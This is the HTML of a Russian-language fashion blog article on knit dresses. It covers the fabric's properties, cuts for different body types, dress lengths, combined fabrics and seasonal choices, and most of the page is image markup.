menu-item-has-children menu-item-826"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a><ul class="sub-menu"><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://you-look.by/category/trendy/trendy-zhenskoj-mody/" >Тренды женской моды</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://you-look.by/category/trendy/trendy-muzhskoj-mody/" >Тренды мужской моды</a></li></ul></li><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://you-look.by/category/interesno/" >Интересно</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1000"><a href="https://you-look.by/blog/" >Блог</a></li>																		
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>																																																					</ul>
							</div>

											</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://you-look.by/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Введите фразу для поиска" />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar sh-titlebar-center">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="sh-table-cell">
						<div class="titlebar-title">

							<h2>
								 							</h2>

						</div>
													<div class="title-level">

								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://you-look.by/" title="Главная">Главная</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/">Женская мода</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/">Легкая женская одежда</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></span><span class="separator"> &gt; </span><span class="item-current item-5865"><span class="bread-current bread-5865" title="Модное трикотажное платье: актуальные фасоны, с какой обувью и аксессуарами сочетать, советы дизайнеров">Модное трикотажное платье: актуальные фасоны, с какой обувью и аксессуарами сочетать, советы дизайнеров</span></span></div>
							</div>
											</div>
				</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-style-single-share  blog-blockquote-style1  blog-style-post-toptitle">
				
							<article id="post-5865" class="post-item post-item-single post-5865 post type-post status-publish format-standard has-post-thumbnail hentry category-platya tag-zhenskie-platya tag-modnye-obrazy tag-s-chem-nosit">

								<meta content="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1-1024x682.jpeg" itemprop="image"/>

								
								
								<div class="post-item-single-container">
																												<div class="post-content-share post-content-share-bar"></div>
									
																			<div class="post-single-meta">
											 <div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/">Женские платья</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Модное трикотажное платье: актуальные фасоны, с какой обувью и аксессуарами сочетать, советы дизайнеров													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
               
                                    <a href="https://you-look.by/trikotazhnoe-plate/" class="post-date">
                                                                            08.11.2023                                            </a>
                            </span>
        
                
                
                            <a href="https://you-look.by/trikotazhnoe-plate/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                340            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

																			<div class="post-type-content">
											
			<div class="post-thumbnail">
						<img src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1-1200x675.jpeg" alt="Модное трикотажное платье: актуальные фасоны, с какой обувью и аксессуарами сочетать, советы дизайнеров">
			
        <a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1.jpeg" class="post-lightbox" data-rel="lightcase:post_gallery_5865"></a>

    		</div>

			
										</div>
									

									<div class="post-content post-single-content">
										
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Особенности</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Фасон под тип фигуры</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Длина платья</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Короткие</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Миди или средняя длина</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">3.3</span> Макси или длинные</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">4</span> Комбинированные платья</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">4.1</span> С гипюром или кружевом</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">4.2</span> С декором из кожи и замши</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">4.3</span> Шифоновые вставки</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.4</span> Трикотаж с люрексом</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Платье по сезону</a></li></ul></div>
<index><div class="fpm_start"></div>
<p>Ткань трикотаж ценится в мире моды, поэтому этот тип материи часто применяют дизайнеры для пошива стильных платьев и создания новых коллекций одежды. Этот тип ткани отлично садится по фигуре, придавая ей очерченные силуэт. В текущем сезоне модельеры советуют обратить внимание на фактурный трикотаж, а также элегантный стиль платьев в классическом стиле из плотного материала.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1-1.jpg" rel="lightbox[5865]"><img class="aligncenter wp-image-5867 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1-1.jpg" alt="" width="468" height="584" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1-1.jpg 468w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-1-1-240x300.jpg 240w" sizes="(max-width: 468px) 100vw, 468px" /></a></p>
<h2><span id="i">Особенности</span></h2>
<p>Трикотажное платье имеет ряд особенностей, которые делают его популярным выбором для женщин всех возрастов и типов фигур:</p>
<ol>
<li>Комфорт: Трикотажные ткани мягкие, эластичные и комфортные на коже. Они облегают фигуру, но при этом не сковывают движения, что делает их идеальным выбором для активных женщин.</li>
<li>Разнообразие стилей: Трикотаж позволяет создавать платья различных стилей &#8211; от классических до современных и даже вечерних. Это делает трикотажное платье универсальным и подходящим для разных случаев.</li>
<li>Теплоизоляция: Благодаря своей текстуре, трикотажное полотно отлично сохраняет тепло, что делает такие платья идеальными для прохладной погоды.</li>
<li>Эластичность: Трикотажные платья хорошо облегают фигуру и могут быть использованы для коррекции недостатков силуэта.</li>
<li>Гигроскопичность: Трикотаж хорошо впитывает влагу, что делает его идеальным для занятий спортом и активного отдыха.</li>
<li>Уход: Трикотажные вещи, как правило, неприхотливы в уходе и легко стираются. Однако, важно учитывать рекомендации по уходу на ярлыке конкретного изделия.</li>
<li>Долговечность: Качественные трикотажные платья могут прослужить долго, сохраняя свою форму и цвет даже после многочисленных стирок.</li>
<li>Воздухопроницаемость: Трикотажные полотна обеспечивают хорошую вентиляцию, предотвращая перегрев тела.</li>
<li>Экономичность: Цены на трикотажные платья обычно ниже, чем на изделия из других материалов.</li>
</ol>
<h2><span id="i-2">Фасон под тип фигуры</span></h2>
<p>Перед тем, как купить стильное трикотажное платье, важно учесть персональные особенности фигуры. Рост также играет роль при выборе удачного фасона платьица.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5868 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1-685x1024.jpg" alt="" width="685" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1-685x1024.jpg 685w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1-201x300.jpg 201w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1-768x1148.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1-585x874.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-2-1.jpg 944w" sizes="(max-width: 685px) 100vw, 685px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5869 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1-683x1024.jpg" alt="" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1-683x1024.jpg 683w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-3-1.jpg 900w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5870 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1-683x1024.jpg" alt="" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1-683x1024.jpg 683w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-4-1.jpg 900w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>Какие силуэты бывают и какой крой платьица подобрать:</p>
<ul>
<li>песочные часы – крой платьица может быть любым. При такой фигуре можно смело надевать приталенные наряды, подчеркивая красоту талии и линию бедер;</li>
<li>груша – у такого типа фигуры узкие плечи и широкие бедра. Можно надеть наряд с драпировкой по линии груди. Также подойдет струящееся <a href="/plate-a-silueta/"><span style="color: #ff0000;">платьице силуэта типа А</span></a>;</li>
<li>яблоко – такая фигура сразу выделяется среди остальных типов, так как у женщин «яблоко» пышная грудь. Однако есть и недостатки – линия талии не ярко выражена, часто есть лишний вес в области живота. Лучше выбираться платьица, расширяющиеся книзу, с запахом и кроя трапеция;</li>
<li>прямоугольник – при такой фигуре линия талии почти не выделяется. Чтобы отвлечь внимание от такой талии можно надеть <a href="/plate-s-baskoj/"><span style="color: #ff0000;">платье с баской</span></a>. Подойдет крой ампир. Такие платья смогут разбавить контраст между бедрами и талией;</li>
<li>перевернутый треугольник – тип фигуры с широкими плечами. Чтобы скрыть плечи можно надеть платье с кроем юбки, которая расширяется к низу.</li>
</ul>
<h2><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-6-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5871 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-6-1.jpg" alt="" width="624" height="936" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-6-1.jpg 624w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-6-1-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-6-1-585x878.jpg 585w" sizes="(max-width: 624px) 100vw, 624px" /></a></h2>
<h2><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5872 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1-683x1024.jpg" alt="" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1-683x1024.jpg 683w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-7-1.jpg 880w" sizes="(max-width: 683px) 100vw, 683px" /></a></h2>
<h2><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5873 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1-768x1024.jpg" alt="" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-8-1.jpg 936w" sizes="(max-width: 768px) 100vw, 768px" /></a></h2>
<h2><span id="i-3">Длина платья</span></h2>
<p>Еще один важный критерий при выборе наряда, на который следует ориентироваться при покупке. Вечернее платье можно выбирать длиной макси или с подолом, но если нужно платьице для ежедневных луков, то можно выбрать длину до колен или миди.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5874 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1-766x1024.jpg" alt="" width="766" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1-766x1024.jpg 766w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1-224x300.jpg 224w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1-768x1026.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1-585x782.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-9-1.jpg 880w" sizes="(max-width: 766px) 100vw, 766px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-10-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5875 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-10-1.jpg" alt="" width="341" height="512" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-10-1.jpg 341w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-10-1-200x300.jpg 200w" sizes="(max-width: 341px) 100vw, 341px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-11-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5876 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-11-1.jpg" alt="" width="342" height="512" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-11-1.jpg 342w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-11-1-200x300.jpg 200w" sizes="(max-width: 342px) 100vw, 342px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5877 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1-768x1024.jpg" alt="" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-12-1.jpg 936w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<div class="ostorozhno">Женщинам в зрелом возрасте лучше подобрать стильное <a href="/plate-midi/"><span style="color: #ff0000;">платье миди</span></a>, но мини – это не самое лучшее решение, так как с такой длиной сложно подчеркнуть хороший вкус в выборе одежды.</div>
<h3><span id="i-4">Короткие</span></h3>
<p><a href="/oblegayushhee-plate/"><span style="color: #ff0000;">Облегающее платье</span></a> будет смотреться очень женственно, так как оно приталено и подчеркивает достоинства силуэта. Короткие изделия могут быть разного кроя, но чаще всего дизайнеры предлагают модницам вариант обтягивающий талию и бедра, а также юбку «солнце». Консервативно будет смотреться платьице вверху свободное, а снизу обтягивающее. Приталенный силуэт с плиссировкой или юбкой со складками можно надевать юным леди, так как модель платья напоминает школьную форму. Объемный крой, напоминающий свитер можно носить с леггинсами или плотными колготами. Вариант оверсайз популярен в текущем году.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5878 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1-684x1024.jpg" alt="" width="684" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1-684x1024.jpg 684w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1-768x1150.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1-585x876.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-13-1.jpg 936w" sizes="(max-width: 684px) 100vw, 684px" /></a></p>
<h3><span id="i-5">Миди или средняя длина</span></h3>
<p>Если низ платьица выполнен в более деловом стиле, то это как правило прямая юбка или длина миди. Платье до икр могут скрыть рост, если девушка невысокая, то этот вариант не очень подходит, только если не надеть высокую шпильку. Если рост модельный, то длина миди будет смотреться выигрышно. При коренастом телосложении миди лучше избегать.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-15-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5879 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-15-1.jpg" alt="" width="552" height="734" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-15-1.jpg 552w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-15-1-226x300.jpg 226w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-15-1-110x147.jpg 110w" sizes="(max-width: 552px) 100vw, 552px" /></a></p>
<h3><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5880 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-683x1024.jpg" alt="" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-683x1024.jpg 683w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-1024x1536.jpg 1024w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-1365x2048.jpg 1365w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-16-1.jpg 1430w" sizes="(max-width: 683px) 100vw, 683px" /></a></h3>
<h3><span id="i-6">Макси или длинные</span></h3>
<p>Трикотажный вариант может быть выполнен с разным декором. Такое плате будет делать силуэт изящнее и стройнее. Праздничный вариант можно дополнить босоножками, туфлями-лодочками и шпильками. Модель платья без рукавов, но с декором из кружева и высокой горловиной будет смотреться аристократично. Такой вариант одежды стоит дополнить лаконичным клатчем и длинными перчатками.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-17-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5881 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-17-1.jpg" alt="" width="562" height="700" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-17-1.jpg 562w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-17-1-241x300.jpg 241w" sizes="(max-width: 562px) 100vw, 562px" /></a></p>
<h2><span id="i-7">Комбинированные платья</span></h2>
<p>Ткань трикотаж может деформироваться при неправильной стирке. Чтобы модель платья не «села» можно утяжелить фасон такими плотными материалами, как кожа, замша, велюр. Если фигура не совсем идеальная, то вставки из других видов ткани будут отвлекать от проблемных бедер, живота или широких плеч. Если трикотаж фактурный, то и идеально будет сочетание с кожей или кожзамом, мехом. Легкий и тонкий трикотаж идеально гармонирует с кружевными, шифоновыми, шелковыми вставками.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5882 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1.jpg" alt="" width="624" height="624" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1.jpg 624w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-18-1-80x80.jpg 80w" sizes="(max-width: 624px) 100vw, 624px" /></a></p>
<h3><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-19-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5883 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-19-1.jpg" alt="" width="468" height="580" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-19-1.jpg 468w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-19-1-242x300.jpg 242w" sizes="(max-width: 468px) 100vw, 468px" /></a></h3>
<h3><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-20-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5884 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-20-1.jpg" alt="" width="468" height="585" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-20-1.jpg 468w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-20-1-240x300.jpg 240w" sizes="(max-width: 468px) 100vw, 468px" /></a></h3>
<h3><span id="i-8">С гипюром или кружевом</span></h3>
<p>Такой вариант наряда смотрится нежно и женственно. Гипюр, ажурные вставки и кружевной декор чаще всего бывает на рукавах, в зоне декольте и на горловине.</p>
<div class="ostorozhno">Кружевные оборки будут уместны на платье из тонкого трикотажа, если модель одежды вязаная, то лучше уменьшить количество декора из кружева.</div>
<h3><span id="i-9">С декором из кожи и замши</span></h3>
<p>Один из вариантов отделки платья по современной моде – это кожаные вставки и замша на платье в сочетании с мягким и деликатным трикотажем. Такие изделия лучше всего гармонируют с другими теплыми вещами и аксессуарами на осень-зиму. Если у дамы пышные формы, то модельеры советуют выбрать приталенное платьице, в котором есть кожаные вставки, расположенные вертикально. Какие оттенки лучше выбрать – это те, что сейчас в моде, например, черный матовый, меланжевый, кофейный, темно-синий. Аксессуары должны быть под стать – кожаные клатчи, сумки и украшения из натуральных металлов.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5885 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1-770x1024.jpg" alt="" width="770" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1-770x1024.jpg 770w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1-768x1022.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1-585x778.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-22-1.jpg 895w" sizes="(max-width: 770px) 100vw, 770px" /></a></p>
<h3><span id="i-10">Шифоновые вставки</span></h3>
<p>Шифон сам по себе очень легкий и женственный материал. Гармонично смотрится классический фасон с таким материалом. Могут быть рукава или линия бюста из шифона. Также простая шифоновая шаль может стать незаменимым аксессуарам в конце весны.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5886 size-large" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1-819x1024.jpg" alt="" width="819" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1-819x1024.jpg 819w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1-240x300.jpg 240w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1-768x960.jpg 768w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1-585x731.jpg 585w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-23-1.jpg 936w" sizes="(max-width: 819px) 100vw, 819px" /></a></p>
<h3><span id="i-11">Трикотаж с люрексом</span></h3>
<p>Наряд, который переливается блеском на свету выглядит женственно и нарядно. Уместен он в повседневной жизни, а также по важному случаю – вечеринка, корпоратив в офисе, свидание. Если наряд создан для коктейльного вечера, то в нем будет достаточно много люрекса, открытое декольте или спина, а также множество других декоративных деталей.</p>
<h2><span id="i-12">Платье по сезону</span></h2>
<p>Трикотаж является универсальной тканью, которая подойдет под любой сезон. Летом лучше выбрать вещи из тонкого хлопка. Оттенки могут быть любыми – яркими и чистыми (красный, голубой, желтый) и приглушенно-пастельные (лавандовый, небесно-голубой, любой акварельный акварельный). Зимой можно обратить внимание на шерстяные фасоны.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-26-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5887 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-26-1.jpg" alt="" width="600" height="800" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-26-1.jpg 600w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-26-1-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-26-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-26-1-585x780.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<div><a href="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-27-1.jpg" rel="lightbox[5865]"><img loading="lazy" class="aligncenter wp-image-5888 size-full" src="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-27-1.jpg" alt="девушка в трикотажном платье фото" width="720" height="900" srcset="https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-27-1.jpg 720w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-27-1-240x300.jpg 240w, https://you-look.by/wp-content/uploads/2022/11/trikotazhnoe-plate-27-1-585x731.jpg 585w" sizes="(max-width: 720px) 100vw, 720px" /></a></div>
<div class="ostorozhno">Для женщин с пышными формами идеален гладкий трикотаж, так как он не будет добавлять пару лишних сантиметров фигуре.</div>
<p>В межсезонье лучше выбрать смесь ткани – тонкий хлопок и вязка. Для зимы подойдет модель платья длиной миди, приталенная по фигуру и высокой горловиной. Оттенки ткани могут быть насыщенные темные – винный, мокрый асфальт, кофейный, изумрудный. Также стоит обратить внимание на модели с фактурными узорами.</p>
